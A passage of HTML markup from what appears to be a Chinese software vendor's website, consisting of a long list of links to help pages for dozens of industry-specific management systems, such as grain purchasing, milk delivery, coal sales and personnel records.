href='systemHelp.asp?id=1321' title='点击打开粮食收购管理系统专业版页面'>粮食收购管理系统专业版</a><a id='粮油进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=967' title='点击打开粮油进销存管理系统页面'>粮油进销存管理系统</a><a id='烈士陵园骨灰管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1249' title='点击打开烈士陵园骨灰管理系统页面'>烈士陵园骨灰管理系统</a><a id='林麝管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1818' title='点击打开林麝管理系统页面'>林麝管理系统</a><a id='林业检查站案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=613' title='点击打开林业检查站案件管理系统页面'>林业检查站案件管理系统</a><a id='林业检查站案件管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=840' title='点击打开林业检查站案件管理系统增强版页面'>林业检查站案件管理系统增强版</a><a id='林业行政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=614' title='点击打开林业行政案件管理系统页面'>林业行政案件管理系统</a><a id='零担货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=577' title='点击打开零担货运管理系统页面'>零担货运管理系统</a><a id='零担货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=930' title='点击打开零担货运管理系统专业版页面'>零担货运管理系统专业版</a><a id='流动人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1496' title='点击打开流动人口管理系统页面'>流动人口管理系统</a><a id='楼板厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=891' title='点击打开楼板厂管理系统页面'>楼板厂管理系统</a><a id='路灯维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1166' title='点击打开路灯维护保养管理系统页面'>路灯维护保养管理系统</a><a id='路灯信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=866' title='点击打开路灯信息管理系统页面'>路灯信息管理系统</a><a id='路政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=864' title='点击打开路政案件管理系统页面'>路政案件管理系统</a><a id='旅行社财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1462' title='点击打开旅行社财务管理系统页面'>旅行社财务管理系统</a><a id='旅行社客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1110' title='点击打开旅行社客户管理系统页面'>旅行社客户管理系统</a><a id='旅游（旅行社）管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=626' title='点击打开旅游（旅行社）管理系统页面'>旅游（旅行社）管理系统</a><a id='旅游客运运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=955' title='点击打开旅游客运运输管理系统页面'>旅游客运运输管理系统</a><a id='铝瓶质检单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1674' title='点击打开铝瓶质检单打印管理系统页面'>铝瓶质检单打印管理系统</a><a id='铝型材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=896' title='点击打开铝型材销售管理系统页面'>铝型材销售管理系统</a><a id='律师事务所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1177' title='点击打开律师事务所管理系统页面'>律师事务所管理系统</a><a id='律师资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=595' title='点击打开律师资料管理系统页面'>律师资料管理系统</a><a id='绿植盆器租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1419' title='点击打开绿植盆器租赁销售管理系统页面'>绿植盆器租赁销售管理系统</a><a id='轮胎寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1478' title='点击打开轮胎寄存管理系统页面'>轮胎寄存管理系统</a><a id='轮胎销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=738' title='点击打开轮胎销售管理系统页面'>轮胎销售管理系统</a><a id='麻将机出租出售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=870' title='点击打开麻将机出租出售管理系统页面'>麻将机出租出售管理系统</a><a id='麻醉登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1173' title='点击打开麻醉登记管理系统页面'>麻醉登记管理系统</a><a id='脉冲加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1520' title='点击打开脉冲加工单管理系统页面'>脉冲加工单管理系统</a><a id='毛巾行业业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1040' title='点击打开毛巾行业业务管理系统页面'>毛巾行业业务管理系统</a><a id='煤炭采购管理系统--调拨版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1684' title='点击打开煤炭采购管理系统--调拨版页面'>煤炭采购管理系统--调拨版</a><a id='煤炭结算开票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1461' title='点击打开煤炭结算开票管理系统页面'>煤炭结算开票管理系统</a><a id='煤炭贸易仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1817' title='点击打开煤炭贸易仓储管理系统页面'>煤炭贸易仓储管理系统</a><a id='煤炭贸易仓储管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1822' title='点击打开煤炭贸易仓储管理系统差异版页面'>煤炭贸易仓储管理系统差异版</a><a id='煤炭销售管理系统--存货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1508' title='点击打开煤炭销售管理系统--存货版页面'>煤炭销售管理系统--存货版</a><a id='煤炭销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1732' title='点击打开煤炭销售运输管理系统页面'>煤炭销售运输管理系统</a><a id='煤炭销售运输管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1791' title='点击打开煤炭销售运输管理系统差异版页面'>煤炭销售运输管理系统差异版</a><a id='煤炭运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1632' title='点击打开煤炭运输管理系统页面'>煤炭运输管理系统</a><a id='煤炭运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=982' title='点击打开煤炭运销管理系统页面'>煤炭运销管理系统</a><a id='煤炭运销管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1042' title='点击打开煤炭运销管理系统专业版页面'>煤炭运销管理系统专业版</a><a id='美甲专业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=942' title='点击打开美甲专业管理系统页面'>美甲专业管理系统</a><a id='美容美发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=569' title='点击打开美容美发管理系统页面'>美容美发管理系统</a><a id='美容美发用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=994' title='点击打开美容美发用品销售管理系统页面'>美容美发用品销售管理系统</a><a id='门厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1600' title='点击打开门厂管理系统页面'>门厂管理系统</a><a id='门窗订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1734' title='点击打开门窗订单管理系统页面'>门窗订单管理系统</a><a id='门窗订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2867' title='点击打开门窗订单管理系统差异版页面'>门窗订单管理系统差异版</a><a id='门窗生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1766' title='点击打开门窗生产统计管理系统页面'>门窗生产统计管理系统</a><a id='门窗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1805' title='点击打开门窗销售管理系统页面'>门窗销售管理系统</a><a id='门业订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1475' title='点击打开门业订单生产管理系统页面'>门业订单生产管理系统</a><a id='门业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=798' title='点击打开门业销售管理系统页面'>门业销售管理系统</a><a id='门诊收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=566' title='点击打开门诊收费管理系统页面'>门诊收费管理系统</a><a id='门诊收费管理系统——河北版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1079' title='点击打开门诊收费管理系统——河北版页面'>门诊收费管理系统——河北版</a><a id='门诊收费与药房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=710' title='点击打开门诊收费与药房管理系统页面'>门诊收费与药房管理系统</a><a id='米厂收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1825' title='点击打开米厂收购销售管理系统页面'>米厂收购销售管理系统</a><a id='米业管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1780' title='点击打开米业管理系统增强版页面'>米业管理系统增强版</a><a id='米业贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1771' title='点击打开米业贸易管理系统页面'>米业贸易管理系统</a><a id='米业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1409' title='点击打开米业销售管理系统页面'>米业销售管理系统</a><a id='棉花收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=856' title='点击打开棉花收购管理系统页面'>棉花收购管理系统</a><a id='面粉厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=689' title='点击打开面粉厂管理系统页面'>面粉厂管理系统</a><a id='面粉厂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1647' title='点击打开面粉厂管理系统差异版页面'>面粉厂管理系统差异版</a><a id='面粉厂管理系统-兑换灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1629' title='点击打开面粉厂管理系统-兑换灵活版页面'>面粉厂管理系统-兑换灵活版</a><a id='面粉厂管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1442' title='点击打开面粉厂管理系统简易版页面'>面粉厂管理系统简易版</a><a id='面粉厂管理系统－－小麦的多种兑换方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1296' title='点击打开面粉厂管理系统－－小麦的多种兑换方式页面'>面粉厂管理系统－－小麦的多种兑换方式</a><a id='面粉厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=811' title='点击打开面粉厂管理系统专业版页面'>面粉厂管理系统专业版</a><a id='民事行政检察法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1081' title='点击打开民事行政检察法律文书管理系统页面'>民事行政检察法律文书管理系统</a><a id='民政五保低保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1008' title='点击打开民政五保低保管理系统页面'>民政五保低保管理系统</a><a id='模具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1454' title='点击打开模具管理系统页面'>模具管理系统</a><a id='模具履历管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1778' title='点击打开模具履历管理系统页面'>模具履历管理系统</a><a id='模具企业业务生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=752' title='点击打开模具企业业务生产管理系统页面'>模具企业业务生产管理系统</a><a id='摩托车及配件进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=820' title='点击打开摩托车及配件进销存管理系统页面'>摩托车及配件进销存管理系统</a><a id='摩托车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=853' title='点击打开摩托车配件销售管理系统页面'>摩托车配件销售管理系统</a><a id='摩托电动车及配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1716' title='点击打开摩托电动车及配件管理系统页面'>摩托电动车及配件管理系统</a><a id='木材加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1115' title='点击打开木材加工管理系统页面'>木材加工管理系统</a><a id='木材收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1776' title='点击打开木材收购管理系统页面'>木材收购管理系统</a><a id='木材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=968' title='点击打开木材销售管理系统页面'>木材销售管理系统</a><a id='木材销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1353' title='点击打开木材销售管理系统简易版页面'>木材销售管理系统简易版</a><a id='木床加工厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=823' title='点击打开木床加工厂管理系统页面'>木床加工厂管理系统</a><a id='木方加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1157' title='点击打开木方加工管理系统页面'>木方加工管理系统</a><a id='牧场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1341' title='点击打开牧场管理系统页面'>牧场管理系统</a><a id='墓碑刻字管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1246' title='点击打开墓碑刻字管理系统页面'>墓碑刻字管理系统</a><a id='幕墙库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=991' title='点击打开幕墙库存管理系统页面'>幕墙库存管理系统</a><a id='内衣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=943' title='点击打开内衣销售管理系统页面'>内衣销售管理系统</a><a id='内衣销售管理系统--批发、多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1247' title='点击打开内衣销售管理系统--批发、多仓库版页面'>内衣销售管理系统--批发、多仓库版</a><a id='内衣销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1552' title='点击打开内衣销售管理系统专业版页面'>内衣销售管理系统专业版</a><a id='奶茶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=971' title='点击打开奶茶店管理系统页面'>奶茶店管理系统</a><a id='奶粉仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1589' title='点击打开奶粉仓储管理系统页面'>奶粉仓储管理系统</a><a id='奶粉销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1070' title='点击打开奶粉销售管理系统页面'>奶粉销售管理系统</a><a id='奶牛场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=810' title='点击打开奶牛场管理系统页面'>奶牛场管理系统</a><a id='奶羊场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1261' title='点击打开奶羊场管理系统页面'>奶羊场管理系统</a><a id='牛奶进销存配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1329' title='点击打开牛奶进销存配送管理系统页面'>牛奶进销存配送管理系统</a><a id='牛奶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=542' title='点击打开牛奶配送管理系统页面'>牛奶配送管理系统</a><a id='牛奶配送管理系统--会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1188' title='点击打开牛奶配送管理系统--会员版页面'>牛奶配送管理系统--会员版</a><a id='牛奶配送管理系统-零售自取版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1411' title='点击打开牛奶配送管理系统-零售自取版页面'>牛奶配送管理系统-零售自取版</a><a id='牛奶配送管理系统--停换奶及财务管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1297' title='点击打开牛奶配送管理系统--停换奶及财务管理版页面'>牛奶配送管理系统--停换奶及财务管理版</a><a id='牛奶配送管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1129' title='点击打开牛奶配送管理系统专业版页面'>牛奶配送管理系统专业版</a><a id='农村土地承包经营权证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=743' title='点击打开农村土地承包经营权证管理系统页面'>农村土地承包经营权证管理系统</a><a id='农村信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=868' title='点击打开农村信息化管理系统页面'>农村信息化管理系统</a><a id='农副产品检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2851' title='点击打开农副产品检测报告管理系统页面'>农副产品检测报告管理系统</a><a id='农机监理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=929' title='点击打开农机监理管理系统页面'>农机监理管理系统</a><a id='农机配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=744' title='点击打开农机配件销售管理系统页面'>农机配件销售管理系统</a><a id='农机企业信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1111' title='点击打开农机企业信息管理系统页面'>农机企业信息管理系统</a><a id='农机销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1440' title='点击打开农机销售管理系统页面'>农机销售管理系统</a><a id='农牧户信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1489' title='点击打开农牧户信息管理系统页面'>农牧户信息管理系统</a><a id='农田水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2861' title='点击打开农田水费管理系统页面'>农田水费管理系统</a><a id='农业设施产权证打印系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1613' title='点击打开农业设施产权证打印系统页面'>农业设施产权证打印系统</a><a id='农业设施产权证打印系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1693' title='点击打开农业设施产权证打印系统差异版页面'>农业设施产权证打印系统差异版</a><a id='农业行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1105' title='点击打开农业行政执法文书管理系统页面'>农业行政执法文书管理系统</a><a id='农资会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1029' title='点击打开农资会员管理系统页面'>农资会员管理系统</a><a id='拍卖产品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1065' title='点击打开拍卖产品信息管理系统页面'>拍卖产品信息管理系统</a><a id='拍卖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=726' title='点击打开拍卖管理系统页面'>拍卖管理系统</a><a id='派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=493' title='点击打开派工管理系统页面'>派工管理系统</a><a id='培训班管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=804' title='点击打开培训班管理系统页面'>培训班管理系统</a><a id='培训班管理系统——收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1114' title='点击打开培训班管理系统——收费版页面'>培训班管理系统——收费版</a><a id='培训班管理系统-收费多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1298' title='点击打开培训班管理系统-收费多样化页面'>培训班管理系统-收费多样化</a><a id='培训班考级管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1587' title='点击打开培训班考级管理系统页面'>培训班考级管理系统</a><a id='培训机构信息跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1560' title='点击打开培训机构信息跟踪管理系统页面'>培训机构信息跟踪管理系统</a><a id='配件仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1698' title='点击打开配件仓库管理系统页面'>配件仓库管理系统</a><a id='企业报表管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=507' title='点击打开企业报表管理系统页面'>企业报表管理系统</a><a id='企业计量信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=548' title='点击打开企业计量信息管理系统页面'>企业计量信息管理系统</a><a id='企业日常费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1798' title='点击打开企业日常费用管理系统页面'>企业日常费用管理系统</a><a id='起重吊装公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1408' title='点击打开起重吊装公司管理系统页面'>起重吊装公司管理系统</a><a id='起重设备检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2880' title='点击打开起重设备检验报告管理系统页面'>起重设备检验报告管理系统</a><a id='气瓶检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2883' title='点击打开气瓶检测报告管理系统页面'>气瓶检测报告管理系统</a><a id='气体瓶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1507' title='点击打开气体瓶进销存管理系统页面'>气体瓶进销存管理系统</a><a id='气体瓶进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1842' title='点击打开气体瓶进销存管理系统专业版页面'>气体瓶进销存管理系统专业版</a><a id='气体瓶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1737' title='点击打开气体瓶配送管理系统页面'>气体瓶配送管理系统</a><a id='气体瓶综合管理系统-进销租赁一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1762' title='点击打开气体瓶综合管理系统-进销租赁一体版页面'>气体瓶综合管理系统-进销租赁一体版</a><a id='气体运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1820' title='点击打开气体运销管理系统页面'>气体运销管理系统</a><a id='汽车玻璃进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1784' title='点击打开汽车玻璃进销存管理系统页面'>汽车玻璃进销存管理系统</a><a id='汽车玻璃销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=860' title='点击打开汽车玻璃销售管理系统页面'>汽车玻璃销售管理系统</a><a id='汽车挂靠管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=790' title='点击打开汽车挂靠管理系统页面'>汽车挂靠管理系统</a><a id='汽车挂靠管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1845' title='点击打开汽车挂靠管理系统差异版页面'>汽车挂靠管理系统差异版</a><a id='汽车俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=596' title='点击打开汽车俱乐部管理系统页面'>汽车俱乐部管理系统</a><a id='汽车俱乐部管理系统--会员消费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1404' title='点击打开汽车俱乐部管理系统--会员消费版页面'>汽车俱乐部管理系统--会员消费版</a><a id='汽车俱乐部管理系统—酒店、机票预定及合作机构管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1140' title='点击打开汽车俱乐部管理系统—酒店、机票预定及合作机构管理页面'>汽车俱乐部管理系统—酒店、机票预定及合作机构管理</a><a id='汽车俱乐部管理系统-客户信息管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1141' title='点击打开汽车俱乐部管理系统-客户信息管理页面'>汽车俱乐部管理系统-客户信息管理</a><a id='汽车客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=975' title='点击打开汽车客户管理系统页面'>汽车客户管理系统</a><a id='汽车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1675' title='点击打开汽车收购销售管理系统页面'>汽车收购销售管理系统</a><a id='汽车售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=567' title='点击打开汽车售后服务管理系统页面'>汽车售后服务管理系统</a><a id='汽车用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=981' title='点击打开汽车用品销售管理系统页面'>汽车用品销售管理系统</a><a id='汽车装饰美容修配管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=632' title='点击打开汽车装饰美容修配管理系统页面'>汽车装饰美容修配管理系统</a><a id='汽车座垫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1320' title='点击打开汽车座垫管理系统页面'>汽车座垫管理系统</a><a id='汽修工时管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1676' title='点击打开汽修工时管理系统页面'>汽修工时管理系统</a><a id='汽修专家' onmouseover="abc(this.id);" href='systemHelp.asp?id=646' title='点击打开汽修专家页面'>汽修专家</a><a id='汽修专家-走保结算' onmouseover="abc(this.id);" href='systemHelp.asp?id=1299' title='点击打开汽修专家-走保结算页面'>汽修专家-走保结算</a><a id='签证办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1228' title='点击打开签证办理信息管理系统页面'>签证办理信息管理系统</a><a id='枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=582' title='点击打开枪支管理系统页面'>枪支管理系统</a><a id='墙纸定做安装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1617' title='点击打开墙纸定做安装管理系统页面'>墙纸定做安装管理系统</a><a id='墙纸销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1010' title='点击打开墙纸销售管理系统页面'>墙纸销售管理系统</a><a id='琴房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1350' title='点击打开琴房管理系统页面'>琴房管理系统</a><a id='禽苗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1537' title='点击打开禽苗销售管理系统页面'>禽苗销售管理系统</a><a id='禽业养殖公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=622' title='点击打开禽业养殖公司管理系统页面'>禽业养殖公司管理系统</a><a id='禽业养殖公司管理系统—成本分析版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1371' title='点击打开禽业养殖公司管理系统—成本分析版页面'>禽业养殖公司管理系统—成本分析版</a><a id='青年团员动态信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1049' title='点击打开青年团员动态信息管理系统页面'>青年团员动态信息管理系统</a><a id='青少年信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=888' title='点击打开青少年信息管理系统页面'>青少年信息管理系统</a><a id='取水许可与征费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=668' title='点击打开取水许可与征费管理系统页面'>取水许可与征费管理系统</a><a id='燃气开户项目收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1429' title='点击打开燃气开户项目收费管理系统页面'>燃气开户项目收费管理系统</a><a id='燃气派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1568' title='点击打开燃气派工管理系统页面'>燃气派工管理系统</a><a id='燃气收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=678' title='点击打开燃气收费管理系统页面'>燃气收费管理系统</a><a id='热电设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1800' title='点击打开热电设备维护保养管理系统页面'>热电设备维护保养管理系统</a><a id='人才交流档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=606' title='点击打开人才交流档案管理系统页面'>人才交流档案管理系统</a><a id='人才招聘管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1714' title='点击打开人才招聘管理系统页面'>人才招聘管理系统</a><a id='人大代表履职档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1457' title='点击打开人大代表履职档案管理系统页面'>人大代表履职档案管理系统</a><a id='人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=681' title='点击打开人口管理系统页面'>人口管理系统</a><a id='人口管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1500' title='点击打开人口管理系统简易版页面'>人口管理系统简易版</a><a id='人力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=601' title='点击打开人力资源管理系统页面'>人力资源管理系统</a><a id='人事管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2887' title='点击打开人事管理系统差异版页面'>人事管理系统差异版</a><a id='人事管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=571' title='点击打开人事管理系统专业版页面'>人事管理系统专业版</a><a id='人事信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=489' title='点击打开人事信息管理系统页面'>人事信息管理系统</a><a id='人事信息管理系统-学校人事' onmouseover="abc(this.id);" href='systemHelp.asp?id=1300' title='点击打开人事信息管理系统-学校人事页面'>人事信息管理系统-学校人事</a><a id='人事信息管理系统-员工工资' onmouseover="abc(this.id);" href='systemHelp.asp?id=1302' title='点击打开人事信息管理系统-员工工资页面'>人事信息管理系统-员工工资</a><a id='人寿保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=645' title='点击打开人寿保险代理管理系统页面'>人寿保险代理管理系统</a><a id='乳腺外科随访信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1535' title='点击打开乳腺外科随访信息管理系统页面'>乳腺外科随访信息管理系统</a><a id='沙石出库单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1755' title='点击打开沙石出库单打印管理系统页面'>沙石出库单打印管理系统</a><a id='沙石料运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1012' title='点击打开沙石料运输综合管理系统页面'>沙石料运输综合管理系统</a><a id='沙石料运输综合管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1532' title='点击打开沙石料运输综合管理系统专业版页面'>沙石料运输综合管理系统专业版</a><a id='沙石销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=999' title='点击打开沙石销售管理系统页面'>沙石销售管理系统</a><a id='沙石销售管理系统-客户预存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1504' title='点击打开沙石销售管理系统-客户预存版页面'>沙石销售管理系统-客户预存版</a><a id='砂石土方贸易营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1751' title='点击打开砂石土方贸易营销管理系统页面'>砂石土方贸易营销管理系统</a><a id='陕西省医疗费用票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=649' title='点击打开陕西省医疗费用票据打印管理系统页面'>陕西省医疗费用票据打印管理系统</a><a id='陕西省医疗费用票据打印管理系统--明细版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1301' title='点击打开陕西省医疗费用票据打印管理系统--明细版页面'>陕西省医疗费用票据打印管理系统--明细版</a><a id='商管通' onmouseover="abc(this.id);" href='systemHelp.asp?id=711' title='点击打开商管通页面'>商管通</a><a id='商品代销合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=520' title='点击打开商品代销合同管理系统页面'>商品代销合同管理系统</a><a id='商品订单业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1066' title='点击打开商品订单业务管理系统页面'>商品订单业务管理系统</a><a id='商砼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1512' title='点击打开商砼管理系统页面'>商砼管理系统</a><a id='商砼管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1580' title='点击打开商砼管理系统简易版页面'>商砼管理系统简易版</a><a id='商砼能耗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1713' title='点击打开商砼能耗管理系统页面'>商砼能耗管理系统</a><a id='商务进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=497' title='点击打开商务进销存管理系统页面'>商务进销存管理系统</a><a id='商务执法随机抽检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1414' 